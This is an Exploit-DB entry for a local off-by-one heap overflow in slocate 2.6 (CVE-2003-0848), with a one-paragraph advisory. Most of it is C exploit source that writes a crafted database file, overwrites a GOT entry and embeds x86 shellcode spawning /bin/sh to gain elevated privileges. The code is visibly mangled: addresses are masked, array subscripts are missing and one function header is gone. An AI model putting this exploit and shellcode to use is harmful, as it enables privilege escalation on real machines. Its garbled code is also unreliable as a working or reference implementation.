SLocate 2.6 User-Supplied Database Heap Overflow Vulnerability

2003-10-06T00:00:00
ID EDB-ID:23228
Type exploitdb
Reporter Patrik Hornik
Modified 2003-10-06T00:00:00

SLocate 2.6 User-Supplied Database Heap Overflow Vulnerability. CVE-2003-0848. Local exploit for linux platform

source: http://www.securityfocus.com/bid/8780/info

It has been reported that a local off-by-one heap overflow exists in the handling of user-supplied databases by slocate. Because of this, an attacker may be able to gain elevated privileges.

#include &lt;stdio.h&gt;

#define CODEDPATH   0x0805**20
#define DATABASE    0x4002**08
#define JUMP_BY     0x38
#define GOT_CLOSE   "\x5c\x**\x04\x08"

#define CODED_LENGTH    0x1008
#define PATTERN_LENGTH  0x508

#define STEP_LENGTH 0x1000000

int path_len = 0;
int file_pos = 0;

FILE *f;

void write_buffer(int move,char *buffer,int len,int stop)
{
char b;

if (move &gt; 127 || move &lt; -127)
{
b = -128;
b = (char)(move &gt;&gt; 8);
b = (char)(move % 256);
fwrite(b,1,3,f);
file_pos += 3;
}
else
{
b = (char)move;
fwrite(b,1,1,f);
file_pos += 1;
}

if (stop)
buffer[len] = 0;

fwrite(buffer,1,len + 1,f);
file_pos += len + 1;
path_len += move;
}

void skip_to_filepos(int move,int pos)
{
char b;

while (pos &gt; file_pos + 1002)
{
memset(b,'A',998);
write_buffer(move,b,998,1);
}

write_buffer(move,b,pos - file_pos - 2,1);
}

{
write_buffer((address - CODEDPATH) - path_len,str,strlen(str),0);
}

void write_int(char *buffer,int n)
{
int i;
for (i=0;i&lt;4;i++)
{
buffer[i] = (char)(n % 256);
n &gt;&gt;= 8;

if (buffer[i] == 0)
{
printf("Warning, zero byte!\n");
exit(-1);
}
}
}

int main(int argc,char **argv)
{
char b;
int i;

f = fopen("test.db","w");

b = '0';
fwrite(b,1,1,f);

write_buffer(0,b,0,1);

skip_to_filepos(0,CODEDPATH - 8 + CODED_LENGTH + JUMP_BY * STEP_LENGTH - DATABASE);

memset(b,0,8);
b = 17;
memset(b + 8,0,8);
fwrite(b,1,16,f);
fwrite(b,1,16,f);
file_pos += 32;
path_len += 34;

skip_to_filepos(0,file_pos + 1000000);

b = JUMP_BY;
b = 'A';
write_buffer(-path_len - 1,b,2,1);

memset(b,'A',2);
write_buffer(16384,b,2,1);

write_to_addr(CODEDPATH + CODED_LENGTH - 3,"\x05");
write_to_addr(CODEDPATH + CODED_LENGTH + PATTERN_LENGTH - 8,"");
write_to_addr(CODEDPATH + CODED_LENGTH + PATTERN_LENGTH - 8 + 1,"");
write_to_addr(CODEDPATH + CODED_LENGTH + PATTERN_LENGTH - 8 + 2,"");
write_to_addr(CODEDPATH + CODED_LENGTH + PATTERN_LENGTH - 8 + 3,"");
write_to_addr(CODEDPATH + CODED_LENGTH + PATTERN_LENGTH - 8 + 4,"\x11");
write_to_addr(CODEDPATH + CODED_LENGTH + PATTERN_LENGTH - 8 + 6,"");
write_to_addr(CODEDPATH + CODED_LENGTH + PATTERN_LENGTH - 8 + 7,"");
write_to_addr(CODEDPATH + CODED_LENGTH + PATTERN_LENGTH,GOT_CLOSE);

write_int(b,CODEDPATH + CODED_LENGTH + PATTERN_LENGTH + 16);
b = 0;
write_to_addr(CODEDPATH + CODED_LENGTH + PATTERN_LENGTH + 4,b);

write_to_addr(CODEDPATH + CODED_LENGTH + PATTERN_LENGTH + 8,"\x10");
write_to_addr(CODEDPATH + CODED_LENGTH + PATTERN_LENGTH + 10,"");
write_to_addr(CODEDPATH + CODED_LENGTH + PATTERN_LENGTH + 11,"");
write_to_addr(CODEDPATH + CODED_LENGTH + PATTERN_LENGTH + 12,"\x10");
write_to_addr(CODEDPATH + CODED_LENGTH + PATTERN_LENGTH + 14,"");
write_to_addr(CODEDPATH + CODED_LENGTH + PATTERN_LENGTH + 15,"");

write_to_addr(CODEDPATH + CODED_LENGTH + PATTERN_LENGTH + 16,

"\x31\xc0\x31\xdb\xb3\x15\xeb\x23\x90\x90\x90\x90\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\
x89\xd8\x40\xcd\x80\x89\xd9\xb0\x47\xcd\x80\xe8\xd6\xff\xff\xff/bin/sh");
fclose(f);
}